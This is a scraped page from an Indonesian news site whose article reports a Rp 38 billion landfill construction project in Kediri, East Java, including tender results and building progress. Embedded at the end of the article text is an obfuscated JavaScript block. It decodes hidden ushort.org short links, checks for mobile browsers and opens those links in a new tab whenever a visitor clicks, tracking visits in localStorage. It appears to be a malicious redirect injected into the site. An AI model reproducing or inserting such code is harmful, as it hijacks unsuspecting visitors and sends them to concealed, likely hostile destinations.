		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DAERAH</p>
<h1>BPPW Jatim Bangun TPA Kediri Rp.38 Miliar</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											16 Jan 2021 															     - 																	 16:22</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">BPPW Jatim Bangun TPA Kediri Rp.38 Miliar</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F&amp;text=BPPW%20Jatim%20Bangun%20TPA%20Kediri%20Rp.38%20Miliar" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F&amp;text=BPPW%20Jatim%20Bangun%20TPA%20Kediri%20Rp.38%20Miliar" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F&amp;desciption=BPPW%20Jatim%20Bangun%20TPA%20Kediri%20Rp.38%20Miliar&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2021%2F01%2FIMG_20210116_161959.jpg" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=BPPW%20Jatim%20Bangun%20TPA%20Kediri%20Rp.38%20Miliar https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg" data-lbwps-width="432" data-lbwps-height="294" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg" alt="
					BPPW Jatim Bangun TPA Kediri Rp.38 Miliar">
			<span class="perbesar">Perbesar</span></a></p>
				
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-28112 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">93</span>
			</div><p><img fetchpriority="high" decoding="async" src="https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_160739.jpg" alt="" width="424" height="255" class="alignnone size-full wp-image-28121" />Jatim,transnews.co.id-Untuk mengatasi sampah yang kian overload di wilayah kabupaten Kediri Jawa timur,Pemerintah pusat tahun 2020 mengalokasikan dana  yang bersumber dari Anggaran Pendapatan Belanja Negara (APBN) pada Satuan Kerja (Satker) Pelaksanaan Prasarana Permukiman Wilayah (PPPW) II provinsi Jawa Timur, Balai Prasarana Permukiman (BPP) wilayah Jatim sebesar 38 Miliar untuk kegiatan Tempat Pembangunan Akhir Sampah (TPA) Kabupaten Kediri.</p>
<p>Berdasarkan data yang berhasil dihimpun dilapangan diketahui,bahwa pada proses lelang paket pekerjaan pembangunan TPA sampah Kabupaten Kediri senilai Rp.38  milyar tersebut diikuti oleh 144 perusahaan jasa kontruksi dalam negeri.</p>
<p>Dalam perjalanan proses tender tersebut,hanya ada 11 perusahaan jasa kontruksi yang melakukan penawaran. Dan hasil evaluasi lelang terkoneksi, hanya ada 3 (tiga) perusahaan jasa kontruksi yang melakukan penawaran terendah ,yaitu PT.Modern Makmur Mandiri dengan harga penawaran sebesar Rp.29,9 milyar, PT.Tenaga Inti Bumi sebesar Rp.29,9  milyar dan yang ketiga adalah PT.Gala Karya yang berkantor di jalan Jaksa Agung Suprapto IV nomor 98 Gresik Jawa Timur dengan harga penawaran terkoreksi sebesar Rp.28.436.430.437,80- milyar yang di jadikan sebagai pemenang tender paket pekerjaan pembangunan TPA sampah Kabupaten Kediri.</p><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>Pantauan Transnews di lapangan,tampak berlangsung kegiatan pembangunan atau  pemasangan drainase yang menggunakan Box culvert atau U &#8211; dicth,juga  berlangsung pekerjaan Bronjong ,serta pekerjaan pembuatan bak kontrol dan  kolam lindi dan tanggul.</p>
<p>Sedang berlangsung kegiatan penurunan U &#8211; dicth pabrikasi untuk pekerjaan drainase dari atas truk trailer dengan menggunakan alat berat excavator.</p>
<p>Anang,penangung jawab pelaksana kegiatan lapangan pembangunan TPA sampah Kabupaten Kediri PT.Gala Karya  Sabtu (9/1/21) pekan lalu menjelaskan bahwa pekerjaan pembangunan TPA sampah Kabupaten Kediri hingga per Minggu pertama Januari 2021 perolehan progres fisik pekerjaan dilapangan sudah mencapai 57 prosen dan semoga rencana PHO sesuai jadwal bulan Mei 2021 tercapai.</p>
<p>&#8220;Bahwa pekerjaan mayor pembangunan TPA kabupaten Kediri yaitu pembangunan tanggul keliling,&#8221;terangnya.</p>
<p>Ditempat terpisah Kepala BPP Wilayah Jatim M.Reva Sastrodiningrat .ST.M.Sc.lewat surat jawaban konfirmasi nomor CK.06.01 &#8211; Cb.16/26 mengatakan, bahwa kegiatan pembangunan TPA kabupaten Kediri tersebut di laksanakan dengan sistem kontrak tahun jamak TA 2020 &#8211; 2021 dan saat ini progres fisik pekerjaan di lapangan sudah sesuai rencana.</p>
<p>&#8220;Bahwa dalam pelaksanaan pekerjaan pembangunan TPA kabupaten Kediri tersebut, telah mengikuti prosedur K3 ,dan dalam pelaksanaan pembangunan telah dilakukan pengawasan oleh konsultan supervisi untuk menjamin kwalitas,&#8221; pungkasnya. (Hadi) Editor:Nas<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
